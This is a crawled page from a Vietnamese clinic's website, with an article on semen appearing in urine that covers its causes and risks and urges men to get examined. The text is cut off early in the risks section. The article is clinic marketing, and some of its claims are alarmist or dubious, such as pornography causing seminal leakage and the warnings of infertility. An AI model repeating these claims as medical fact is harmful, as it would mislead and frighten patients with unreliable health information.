

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dakhoacongdong.com/hien-tuong-tieu-ra-tinh-dich.html
body_size: 14626
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<meta name="robots" content="index, follow">
	<meta name='revisit-after' content='1 days' />
	<title> Hiện tượng tiểu ra tinh dịch nam giới chớ coi thường </title>
	<meta name="keywords" content=" hiện tượng tiểu ra tinh dịch "/>
	<meta name="news_keywords" content=" hiện tượng tiểu ra tinh dịch " />
	<meta name="description" content=" Thực tế, hiện tượng tiểu ra tinh dịch rất khó xảy ra. Bởi dương vật sẽ siết chặt niệu đạo khi nam giới phóng tinh hoặc sẽ không phóng tinh khi đang tiểu. "/>
	<meta property="og:url" content=" https://dakhoacongdong.com/hien-tuong-tieu-ra-tinh-dich.html " />
	<meta property="og:title" content=" Hiện tượng tiểu ra tinh dịch nam giới chớ coi thường " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Thực tế, hiện tượng tiểu ra tinh dịch rất khó xảy ra. Bởi dương vật sẽ siết chặt niệu đạo khi nam giới phóng tinh hoặc sẽ không phóng tinh khi đang tiểu. " />
	<meta property="og:image" content=" https://dakhoacongdong.com/public/upload/news/1621414414.jpg " />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100021996594289"/>
	<!-- <link rel="alternate" hreflang="x-default" href="https://benhtri193.com" /> -->
	<link rel="icon" href="https://dakhoacongdong.com/public/favicon.ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://dakhoacongdong.com/public/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://dakhoacongdong.com/public/bootstrap/css/bootstrap-theme.min.css">
	<!-- Fonts -->
	<link rel="stylesheet" href="https://dakhoacongdong.com/public/frontend/fonts/font-awesome/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://dakhoacongdong.com/public/frontend/css/font-utm.css">
	<!-- Slick -->
	<link rel="stylesheet" type="text/css" href="https://dakhoacongdong.com/public/frontend/css/slick.css">
	<link rel="stylesheet" type="text/css" href="https://dakhoacongdong.com/public/frontend/css/slick-theme.css">
	<!-- Main CSS -->
	<link rel="stylesheet" type="text/css" href="https://dakhoacongdong.com/public/frontend/css/style.css">
		<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<script src="https://dakhoacongdong.com/public/frontend/js/jquery-1.12.4.min.js"></script>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NNQZL4P');</script>
	<!-- End Google Tag Manager -->
	<script type="application/ld+json">{
	  "@context": "https://schema.org",
	  "@type": "LocalBusiness",
	  "name": "Phòng khám đa khoa quốc tế cộng đồng",
	  "image": "https://dakhoacongdong.com/public/upload/siteOption/1534129518logo.png",
	  "@id": "",
	  "url": "https://dakhoacongdong.com/",
	  "telephone": "02439656999",
	  "priceRange": "259000",
	  "address": {
	    "@type": "PostalAddress",
	    "streetAddress": "193c Bà Triệu",
	    "addressLocality": "Hà Nội",
	    "postalCode": "100000",
	    "addressCountry": "VN"
	  },
	  "geo": {
	    "@type": "GeoCoordinates",
	    "latitude": 21.0095313,
	    "longitude": 105.8492071
	  },
	  "openingHoursSpecification": {
	    "@type": "OpeningHoursSpecification",
	    "dayOfWeek": [
	      "Monday",
	      "Tuesday",
	      "Wednesday",
	      "Thursday",
	      "Friday",
	      "Saturday",
	      "Sunday"
	    ],
	    "opens": "08:00",
	    "closes": "22:00"
	  },
	  "sameAs": [
	    "https://www.google.com/maps?cid=14897905417291741722",
	    "https://www.flickr.com/people/dakhoacongdong/",
	    "https://www.linkedin.com/in/dakhoacongdong/",
	    "https://www.pinterest.com/dakhoacongdong/",
	    "https://dakhoacongdong.tumblr.com/",
	    "https://www.youtube.com/channel/UCyOkyYGLVzwFEqQMox6fPEA/about",
	    "https://www.diigo.com/profile/dakhoacongdong",
	    "https://about.me/dakhoacongdong/",
	    "https://myspace.com/dakhoacongdong",
	    "https://gitlab.com/dakhoacongdong",
	    "https://qiita.com/dakhoacongdong"
	  ] 
	}
	</script>
	<script type="application/ld+json">{
	  "@context": "https://schema.org",
	  "@type": "DiagnosticLab",
	  "name": "Phòng khám đa khoa quốc tế cộng đồng",
	  "alternateName": "quoctecongdong",
	  "url": "https://dakhoacongdong.com/",
	  "logo": "https://dakhoacongdong.com/public/upload/siteOption/1534129518logo.png",
	  "sameAs": [
	    "https://www.google.com/maps?cid=14897905417291741722",
	    "https://www.flickr.com/people/dakhoacongdong/",
	    "https://www.linkedin.com/in/dakhoacongdong/",
	    "https://dakhoacongdong.tumblr.com/",
	    "https://www.pinterest.com/dakhoacongdong/",
	    "https://www.youtube.com/channel/UCyOkyYGLVzwFEqQMox6fPEA/about",
	    "https://www.diigo.com/profile/dakhoacongdong",
	    "https://about.me/dakhoacongdong/",
	    "https://myspace.com/dakhoacongdong",
	    "https://gitlab.com/dakhoacongdong",
	    "https://qiita.com/dakhoacongdong"
	  ]
	}
	</script>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-D1WR0JQFC5"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-D1WR0JQFC5');
	</script>
	<meta name="google-site-verification" content="fRkiP98prxVw2a3HoVMDPgBFsDJPs09L9Y4Oh8IkwPM" />
	<script async type="application/javascript" src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
	<script>
		(self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
			basicSubscriptions.init({
			type: "NewsArticle",
			isPartOfType: ["Product"],
			isPartOfProductId: "CAowsumzDA:openaccess",
			clientOptions: { theme: "light", lang: "vi" },
			});
		});
	</script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNQZL4P"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<!-- End Google Tag Manager -->
	<div id="wrapper">
		<div id="mobile-menu" class="mobile-menu visible-xs">
			<div class="in">
				<div class="info-mobi">
					<div class="top-info">
						<span>Hotline <a href="tel:02439656999">0243.9656.999</a> tư vấn miễn phí</span>
					</div>
					<div class="last-info">
						<a href="">
							<img src="https://dakhoacongdong.com/public/frontend/images/8_loi_ich.png" alt="">
						</a>
					</div>
				</div>
				<ul id="mobi-fix">
					<li class="gioi-thieu">
						<span>Giới thiệu</span>
						<ul>
							<li><a href="https://dakhoacongdong.com/gioi-thieu.html">Giới thiệu về phòng khám</a></li>
							<li><a href="https://dakhoacongdong.com/co-so-vat-chat.html">Cơ sở vật chất</a></li>
							<li><a href="">Đặt hẹn lịch khám</a></li>
							<li><a href="">Đường tới phòng khám</a></li>
						</ul>
					</li>
					<li class="nam-khoa">
						<span>Nam khoa</span>
						<ul>
							<li><a href="https://dakhoacongdong.com/liet-duong.html">Liệt dương</a></li>
							<li><a href="https://dakhoacongdong.com/xuat-tinh-som.html">Xuất tinh sớm</a></li>
							<li><a href="https://dakhoacongdong.com/bao-quy-dau.html">Bao quy đầu</a></li>
							<li><a href="https://dakhoacongdong.com/viem-quy-dau.html">Viêm quy đầu</a></li>
							<li><a href="https://dakhoacongdong.com/viem-tinh-hoan.html">Viêm tinh hoàn</a></li>
							<li><a href="https://dakhoacongdong.com/viem-nieu-dao.html">Viêm niệu đạo</a></li>
							<li><a href="https://dakhoacongdong.com/viem-bang-quang.html">Viêm bàng quang</a></li>
							<li><a href="https://dakhoacongdong.com/benh-tuyen-tien-liet.html">Bệnh tuyến tiền liệt</a></li>
							<li><a href="https://dakhoacongdong.com/yeu-sinh-ly.html">Yếu sinh lý</a></li>
							<li><a href="https://dakhoacongdong.com/tieu-nhieu-tieu-buot.html">Tiểu nhiều tiểu buốt</a></li>
							<li><a href="https://dakhoacongdong.com">	Vô sinh</a></li>
						</ul>
					</li>
					<li class="phu-khoa">
						<span>Phụ khoa</span>
						<ul>
							<li><a href="https://dakhoacongdong.com/viem-phu-khoa.html">Viêm phụ khoa</a></li>
							<li><a href="https://dakhoacongdong.com/viem-vung-chau.html">Viêm vùng chậu</a></li>
							<li><a href="https://dakhoacongdong.com/viem-ong-dan-trung.html">Viêm ống dẫn trứng</a></li>
							<li><a href="https://dakhoacongdong.com/viem-am-dao.html">Viêm âm đạo</a></li>
							<li><a href="https://dakhoacongdong.com/viem-lo-tuyen-co-tu-cung.html">Viêm lộ tuyến cổ tử cung</a></li>
							<li><a href="https://dakhoacongdong.com/u-xo-co-tu-cung.html">U xơ cổ tử cung</a></li>
							<li><a href="https://dakhoacongdong.com/roi-loan-kinh-nguyet.html">Rối loạn kinh nguyệt</a></li>
							<li><a href="https://dakhoacongdong.com/khi-hu-bat-thuong.html">Khí hư bất thường</a></li>
							<li><a href="https://dakhoacongdong.com/va-mang-trinh.html">Vá màng trinh</a></li>
							<li><a href="https://dakhoacongdong.com/thu-nho-am-dao.html">Thu nhỏ âm đạo</a></li>
							<li><a href="https://dakhoacongdong.com/viem-co-tu-cung.html">Viêm cổ tử cung</a></li>
						</ul>
					</li>
					<li class="benh-hau-mon">
						<span>Bệnh hậu môn</span>
						<ul>
							<li><a href="https://dakhoacongdong.com/benh-tri.html">Bệnh trĩ</a></li>
							<li><a href="https://dakhoacongdong.com/tri-noi.html">Trĩ nội</a></li>
							<li><a href="https://dakhoacongdong.com/tri-ngoai.html">Trĩ ngoại</a></li>
							<li><a href="https://dakhoacongdong.com/apxe-hau-mon.html">Apxe hậu môn</a></li>
							<li><a href="https://dakhoacongdong.com/polyp-hau-mon.html">Polyp hậu môn</a></li>
							<li><a href="https://dakhoacongdong.com/ro-hau-mon.html">Rò hậu môn</a></li>
							<li><a href="https://dakhoacongdong.com/dai-tien-ra-mau.html">Đại tiện ra máu</a></li>
							<li><a href="https://dakhoacongdong.com/nut-ke-hau-mon.html">Nứt kẽ hậu môn</a></li>
							<li><a href="https://dakhoacongdong.com/ngua-hau-mon.html">Ngứa hậu môn</a></li>
							<li><a href="https://dakhoacongdong.com/dai-tien-kho.html">Đại tiện khó</a></li>
						</ul>
					</li>
					<li class="benh-xa-hoi">
						<span>Bệnh xã hội</span>
						<ul>
							<li><a href="https://dakhoacongdong.com/sui-mao-ga.html">Sùi mào gà</a></li>
							<li><a href="https://dakhoacongdong.com/benh-lau.html">Bệnh lậu</a></li>
							<li><a href="https://dakhoacongdong.com/benh-giang-mai.html">Bệnh giang mai</a></li>
							<li><a href="https://dakhoacongdong.com/mun-rop-sinh-duc.html">Mụn rộp sinh dục</a></li>
						</ul>
					</li>
				</ul>
			</div>
		</div>
		<div id="wrapLoader">
			<div class="fixed-mb"></div>
			<div id="bannerTop">
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
					<img class="is_mobi" src="https://dakhoacongdong.com/public/images/bannertop.jpg" alt="">
					<img class="is_pc" src="https://dakhoacongdong.com/public/images/bannertop-pc.jpg" alt="">
				</a>
			</div>
			<header id="header" class="hidden-xs">
	<div id="top_hd">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 col-md-5">
					<div id="logo">
						<a href="https://dakhoacongdong.com">
							<img src="https://dakhoacongdong.com/public/upload/siteOption/1534129518logo.png" alt="Phòng khám đa khoa quốc tế cộng đồng">
							<div class="sitename">
								<p><strong>Phòng khám<br>đa khoa quốc tế cộng đồng</strong></p>
								<p><span>193C1 Bà Triệu - Hai Bà Trưng - Hà Nội</span></p>
							</div>
						</a>
					</div>
				</div>
				<div class="col-sm-4 col-md-7">
					<div id="hotline-sm" class="text-right visible-sm visible-md">
						<a href="tel:02439656999">
							<img src="https://dakhoacongdong.com/public/frontend/images/mes_icon.png" alt="hotline" class="hvr-wobble-bottom">
						</a>
					</div>
					<div id="hotline_hd" class="hidden-sm hidden-md">
						<div class="img_hotline_hd italic-icon">
							<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
						</div>
						<div class="text_hotline_hd">
							<p><strong>Hotline: 0243.9656.999</strong></p>
							<p>
								<img src="https://dakhoacongdong.com/public/frontend/images/hd-icon-1.png" alt="">
								<span>Từ 8h - 20h tất cả các ngày trong tuần</span>
							</p>
						</div>
						<div class="btn_hotline_hd">
							<div class="btn-hotline">
								<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank">
									<img src="https://dakhoacongdong.com/public/frontend/images/hd-icon-2.png" alt="" />
									<span>Tư vấn</span>
								</a>
							</div>
							<div class="btn-hotline">
								<a rel="nofollow" target="_blank" href="https://www.google.com/maps/place/Ph%C3%B2ng+Kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0051861,105.8237458,15z/data=!4m8!1m2!2m1!1zxJFhIGtob2EgcXXhu5FjIHThur8gY-G7mW5nIMSR4buTbmc!3m4!1s0x3135ab8b875b6cf1:0x9336fc5515249d8a!8m2!3d21.009505!4d105.849089">
									<img src="https://dakhoacongdong.com/public/frontend/images/hd-icon-3.png" alt="" />
									<span>Đường đi</span>
								</a>
							</div>
							<div class="btn-hotline">
								<a rel="nofollow" class="d-dathen" title="Bạn vui lòng click vào đây để nói chuyện với bác sĩ tư vấn" target="_blank" href="javascript:void(0)">
									<img src="https://dakhoacongdong.com/public/frontend/images/hd-icon-4.png" alt="Đặt hẹn Online" />
									<span>Đặt lịch</span>
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<nav id="menu">
		<div class="container">
			<div class="row">
				<ul id="mainmenu">
					<li class="active"><a href="https://dakhoacongdong.com">Trang chủ</a></li>
										<li>
						<a href=" https://dakhoacongdong.com/gioi-thieu-phong-kham.html ">Giới thiệu</a>
											</li>
										<li>
						<a href=" javascript:void(0); ">Danh mục bệnh</a>
												<div class="drop-container">
							<ul>
																								<li>
									<a href="https://dakhoacongdong.com/benh-nam-khoa.html">Nam khoa</a>
									<ul>
																																																																																																														<li><a href=" https://dakhoacongdong.com/liet-duong.html ">Liệt dương</a></li>
																																								<li><a href=" https://dakhoacongdong.com/xuat-tinh-som.html ">Xuất tinh sớm</a></li>
																																								<li><a href=" https://dakhoacongdong.com/bao-quy-dau.html ">Bao quy đầu</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-quy-dau.html ">Vi&ecirc;m quy đầu</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-tinh-hoan.html ">Vi&ecirc;m tinh ho&agrave;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-nieu-dao.html ">Vi&ecirc;m niệu đạo</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-bang-quang.html ">Vi&ecirc;m b&agrave;ng quang</a></li>
																																								<li><a href=" https://dakhoacongdong.com/benh-tuyen-tien-liet.html ">Bệnh tuyến tiền liệt</a></li>
																																								<li><a href=" https://dakhoacongdong.com/yeu-sinh-ly.html ">Yếu sinh l&yacute;</a></li>
																																								<li><a href=" https://dakhoacongdong.com/tieu-nhieu-tieu-buot.html ">Tiểu nhiều tiểu buốt</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																													</ul>
								</li>
																																<li>
									<a href="https://dakhoacongdong.com/benh-phu-khoa.html">Phụ khoa</a>
									<ul>
																																																																																																																																																																																																																																																																																																																						<li><a href=" https://dakhoacongdong.com/viem-phu-khoa.html ">Vi&ecirc;m phụ khoa</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-vung-chau.html ">Vi&ecirc;m v&ugrave;ng chậu</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-ong-dan-trung.html ">Vi&ecirc;m ống dẫn trứng</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-am-dao.html ">Vi&ecirc;m &acirc;m đạo</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-lo-tuyen-co-tu-cung.html ">Vi&ecirc;m lộ tuyến cổ tử cung</a></li>
																																								<li><a href=" https://dakhoacongdong.com/u-xo-co-tu-cung.html ">U xơ cổ tử cung</a></li>
																																								<li><a href=" https://dakhoacongdong.com/roi-loan-kinh-nguyet.html ">Rối loạn kinh nguyệt</a></li>
																																								<li><a href=" https://dakhoacongdong.com/khi-hu-bat-thuong.html ">Kh&iacute; hư bất thường</a></li>
																																								<li><a href=" https://dakhoacongdong.com/va-mang-trinh.html ">V&aacute; m&agrave;ng trinh</a></li>
																																								<li><a href=" https://dakhoacongdong.com/thu-nho-am-dao.html ">Thu nhỏ &acirc;m đạo</a></li>
																																																																																																																																																																																																																																																																																																																					</ul>
								</li>
																																<li>
									<a href="https://dakhoacongdong.com/hau-mon-truc-trang.html">Hậu m&ocirc;n trực tr&agrave;ng</a>
									<ul>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																														<li><a href=" https://dakhoacongdong.com/benh-tri.html ">Bệnh trĩ</a></li>
																																								<li><a href=" https://dakhoacongdong.com/tri-noi.html ">Trĩ nội</a></li>
																																								<li><a href=" https://dakhoacongdong.com/tri-ngoai.html ">Trĩ ngoại</a></li>
																																								<li><a href=" https://dakhoacongdong.com/apxe-hau-mon.html ">	Apxe hậu m&ocirc;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/polyp-hau-mon.html ">Polyp hậu m&ocirc;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/ro-hau-mon.html ">R&ograve; hậu m&ocirc;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/dai-tien-ra-mau.html ">Đại tiện ra m&aacute;u</a></li>
																																								<li><a href=" https://dakhoacongdong.com/nut-ke-hau-mon.html ">Nứt kẽ hậu m&ocirc;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/ngua-hau-mon.html ">Ngứa hậu m&ocirc;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/dai-tien-kho.html ">Đại tiện kh&oacute;</a></li>
																																																																																																													</ul>
								</li>
																																<li>
									<a href="https://dakhoacongdong.com/benh-xa-hoi.html">Bệnh x&atilde; hội</a>
									<ul>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																						<li><a href=" https://dakhoacongdong.com/sui-mao-ga.html ">S&ugrave;i m&agrave;o g&agrave;</a></li>
																																								<li><a href=" https://dakhoacongdong.com/benh-lau.html ">	Bệnh lậu</a></li>
																																								<li><a href=" https://dakhoacongdong.com/benh-giang-mai.html ">Bệnh giang mai</a></li>
																																								<li><a href=" https://dakhoacongdong.com/mun-rop-sinh-duc.html ">Mụn rộp sinh dục</a></li>
																													</ul>
								</li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																							</ul>
						</div>
											</li>
										<li>
						<a href=" https://dakhoacongdong.com/co-so-vat-chat.html ">Cơ sở vật chất</a>
											</li>
										<li>
						<a href=" https://dakhoacongdong.com/thong-tin-lien-he.html ">Li&ecirc;n hệ</a>
											</li>
										<li><a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank">Đặt lịch khám</a></li>
					<li>
						<a rel="nofollow" href="javascript:;" id="icon_search"><i class="fa fa-search" aria-hidden="true"></i></a>
						<div id="search_hd">
							<form action="https://dakhoacongdong.com/search-news" method="post">
								<input type="text" name="txt_search" placeholder="Nhập từ khóa tìm kiếm.." />
								<button name="submit" type="submit">Gửi</button>
								<input type="hidden" name="_token" value="D7VnGAjfImrT46Kxd6FShUJujgBPXQlllbcwbMw7">
							</form>
						</div>
					</li>
				</ul>
			</div>
		</div>
	</nav>
</header>
<header id="header-mobile" class="visible-xs">
	<div class="top-hd">
		<div class="container">
			<div class="row">
				<div id="btn-menumobile">
					<i class="fa fa-list" aria-hidden="true"></i>
				</div>
				<div class="btn-close-menu">
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
				<div id="logo">
					<a href="https://dakhoacongdong.com">
						<img src="https://dakhoacongdong.com/public/frontend/images/banner-header-mobile.png" alt="">
					</a>
				</div>
				<div id="call-mobile">
					<img src="https://dakhoacongdong.com/public/frontend/images/mobile-on-hand.png" alt="">
				</div>
			</div>
		</div>
	</div>
</header>			<section id="banner">
    <div class="hidden-xs">
        <a nofollow href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank"><img src="https://dakhoacongdong.com/public/images/pc-slider-1.jpg" alt="Ưu đãi thăm khám Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
    <div class="visible-xs">
        <a nofollow href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank"><img src="https://dakhoacongdong.com/public/images/mobi-slider-1.jpg" alt="Ưu đãi thăm khám Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
</section>			<link rel="stylesheet" type="text/css" href="https://dakhoacongdong.com/public/frontend/css/post.css">
<link rel="stylesheet" type="text/css" href="https://dakhoacongdong.com/public/frontend/css/rsb-post.css">
<!-- rich snippets -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeason",
    "name": "Phòng khám Đa Khoa Quốc Tế Cộng Đồng 193c1 Bà Triệu - Website chính thức",
    "description": "Thực tế, hiện tượng tiểu ra tinh dịch rất khó xảy ra. Bởi dương vật sẽ siết chặt niệu đạo khi nam giới phóng tinh hoặc sẽ không phóng tinh khi đang tiểu.",
    "author": {
      "@type": "Person",
      "name": "Hải"
    },
    "datePublished":"2021-05-19",
    "dateModified": "2021-05-19",
    "image": "https://dakhoacongdong.com/public/upload/news/1621414414.jpg",
    "headline":"Hiện tượng tiểu ra tinh dịch nam giới chớ coi thường",
    "mainEntityOfPage":"https://dakhoacongdong.com/hien-tuong-tieu-ra-tinh-dich.html",
    "publisher": {
       "@type": "Organization",
       "name":"Phòng khám Đa Khoa Quốc Tế Cộng Đồng 193c1 Bà Triệu - Website chính thức",
       "logo": {
          "@type": "ImageObject",
          "url": "https://dakhoacongdong.com/public/upload/siteOption/1534129518logo.png"
       }
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.4",
      "ratingCount": "765",
      "bestRating": "5",
      "worstRating": "1"
    }
  }
</script>
<ol class="breadcrumb clearfix inline hidden" itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <a class="breadcrumbitem1" itemprop="item" href="/">
      <span itemprop="name">https://dakhoacongdong.com</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    </a>
    <meta itemprop="position" content="1" />
  </li>
  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <a class="breadcrumbitem1" itemprop="item" href="/benh-nam-khoa.html">
      <span itemprop="name">Nam khoa</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    </a>
    <meta itemprop="position" content="2" />
  </li>
  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <a class="breadcrumbitem1" itemprop="item" href="/hien-tuong-tieu-ra-tinh-dich.html">
      <span itemprop="name">Hiện tượng tiểu ra tinh dịch nam giới chớ coi thường</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    </a>
    <meta itemprop="position" content="3" />
  </li>
</ol>
<main>
  <section id="breadcrumb">
    <div class="container">
      <div class="row">
        <div class="content-breadcrumb">
          <a href="https://dakhoacongdong.com"><i class="fa fa-home" aria-hidden="true"></i></a>
                    <i class="fa fa-angle-double-right" aria-hidden="true"></i>
          <a href="benh-nam-khoa.html">Nam khoa</a>
        </div>
      </div>
    </div>
  </section>
  <div class="clear"></div>
  <div class="container">
    <div class="row">
      <div class="col-md-8">
        <section id="news_cate">
          <h1>Hiện tượng tiểu ra tinh dịch nam giới chớ coi thường</h1>
          <div id="news_rate" class="" style="position: relative;height: 27px;max-width: 150px;">
            <div class="nr_bg" style="position: absolute;z-index: 1;height: 27px;width:88%;background: #e74c3c;top:0px;left: 0px;"></div>
            <div class="nr_star" style="width:150px;z-index: 2;position: absolute;height: 27px;top:0;left: 0;"><img src="https://dakhoacongdong.com/public/frontend/images/star.png"></div>
          </div>
          <div class="clear"></div>
          <div class="nr_text" style="font-size: 15px;">Điểm trung bình: <strong style="font-size: 16px;">4.4</strong>/5 <br> Bài viết có ích: <strong style="font-size: 16px;">765</strong> lượt bình chọn</div>
          <div class="clear" style="height: 1px; background: #005943;margin:15px 0px;"></div>
          <div id="news_content">
            <p>Thực tế, <b>hiện tượng tiểu ra tinh dịch</b> rất khó xảy ra. Bởi dương vật sẽ siết chặt niệu đạo khi nam giới phóng tinh hoặc sẽ không phóng tinh khi đang tiểu. Vì vậy, tiểu ra tinh trùng là hiện tượng bất thường. Để biết tiểu ra tinh dịch nguyên nhân do đâu, phương pháp nào điều trị hiệu quả, theo dõi nội dung dưới đây để biết câu trả lời chính xác.</p>

<h2><b>Hiện tượng rỉ tinh trùng khi tiểu là gì?</b></h2>

<p><em>Hiện tượng tiểu ra tinh dịch</em> là tình trạng tinh dịch đi kèm nước tiểu ra ngoài cùng lúc nhưng không có sự kích thích hay đạt cực khoái.</p>

<p style="text-align: center;"><img alt="Tiểu ra tinh dịch" src="/public/uploads/images/tieu-ra-tinh-dich.jpg" /></p>

<p style="text-align: center;"><em>Tiểu ra tinh dịch</em></p>

<p>Thông thường, nam giới có thể gặp tình trạng tiểu ra tinh trùng sau khi quan hệ hoặc sáng sớm lúc ngủ dậy. Lý giải điều này, bác sĩ CKI Ngoại tổng hợp Đỗ Quang Thế cho biết, có thể khi xuất tinh, lượng tinh dịch đọng lại bên trong ống tiểu khiến nước tiểu lẫn 1 chút tinh dịch.</p>

<p>Ngoài ra, đây cũng là triệu chứng cho thấy nam giới đang mắc bệnh lý rối loạn xuất tinh. Đặc biệt xuất tinh ngược dòng, tinh dịch không ra ngoài mà đi ngược vào bàng quang, đi kèm nước tiểu khi tiểu tiện,...</p>

<p>Nếu tình trạng này kéo dài không được điều trị kịp thời sẽ dẫn tới biến chứng nguy hiểm. Điển hình là viêm bàng quang, viêm túi tinh, giảm chất lượng tinh trùng, thậm chí vô sinh,... Vì vậy, nam giới cần đến ngay địa chỉ y tế chuyên khoa uy tín để được thăm khám kịp thời.</p>

<h2><b>Tinh trùng tự nhiên chảy ra khi tiểu do đâu?</b></h2>

<p>Theo bác sĩ CKI Ngoại tổng hợp Đỗ Quang Thế, hiện tượng tiểu ra tinh dịch có thể do viêm tuyến tiền liệt, viêm đường tiết niệu, đái tháo đường,... Trong đó, 2 nguyên nhân phổ biến nhất là do di tinh và xuất tinh ngược.</p>

<h3><b>1. Rối loạn xuất tinh</b></h3>

<p>Đây là một trong những nguyên nhân khiến nam giới tiểu ra tinh trùng. Khi quan hệ hoặc thủ dâm, nam giới đạt cực khoái nhưng không cảm thấy tinh dịch xuất ra. Thay vì tinh dịch được phóng ra ngoài nhưng lại đi ngược vào bàng quang. Sau đó, nam giới tiểu tiện, tinh dịch theo nước tiểu ra ngoài.</p>

<p style="text-align: center;"><img alt="Rối loạn xuất tinh" src="https://dakhoacongdong.com/public/uploads/images/roi-loan-xuat-tinh.png" /></p>

<h3><b>2. Chứng di tinh</b></h3>

<p>Không có bất kỳ sự kích thích tình dục nào hoặc dương vật không cương cứng nhưng đái ra tinh trùng rất có thể do di tinh. Triệu chứng của di tinh ở giai đoạn đầu thường khó nhận biết, nam giới không cảm thấy đau đớn hay ngứa ngáy.</p>

<h3><b>3. Lối sống không lành mạnh</b></h3>

<p>Hiện tượng tiểu ra tinh dịch có thể do lối sống không lành mạnh: Nhu cầu sinh lý quá 0cao, thường xuyên truy cập trang web đen, xem hình ảnh, clip đồi trụy,... nhưng không xuất tinh. Lúc này, túi tinh chứa đầy tinh dịch tìm cách thoát ra khi quý ông đi tiểu.</p>

<h3><b>4. Viêm đường tiết niệu</b></h3>

<p>Viêm đường tiểu khiến nam giới tiểu buốt, tiểu nhiều lần, có thể dẫn tới tình trạng đái ra tinh trùng.</p>

<p style="text-align: center;"><img alt="Viêm đường tiết niệu" src="https://dakhoacongdong.com/public/uploads/images/viem-duong-tiet-nieu-nu.jpg" /></p>

<p style="text-align: center;"><em>Viêm đường tiết niệu</em></p>

<h3><b>5. Nguyên nhân khác</b></h3>

<p>Xuất hiện dị dạng ở bàng quang, niệu đạo,... là một trong những tác nhân làm thay đổi quá trình xuất tinh bình thường. Ngoài ra, những bệnh lý như đái tháo đường, hẹp niệu đạo,... làm ảnh hưởng dây thần kinh, dẫn tới rối loạn xuất tinh.</p>

<p>Nội dung trên đây liệt kê 5 nguyên nhân dẫn tới hiện tượng tiểu ra tinh trùng. Nam giới chủ động trong việc điều trị kịp thời, tránh biến chứng không mong muốn có thể xảy ra.</p>

<h2><b>Đi tiểu ra chất nhầy ở nam nguy hiểm không?</b></h2>

<p>Hầu hết nam giới đều cảm thấy lo lắng khi bản thân đối mặt với hiện tượng tiểu ra tinh dịch và băn khoăn có nguy hiểm không. Thực tế, tình trạng này ảnh hưởng không nhỏ tâm lý, đời sống sinh hoạt, công việc hàng ngày.</p>

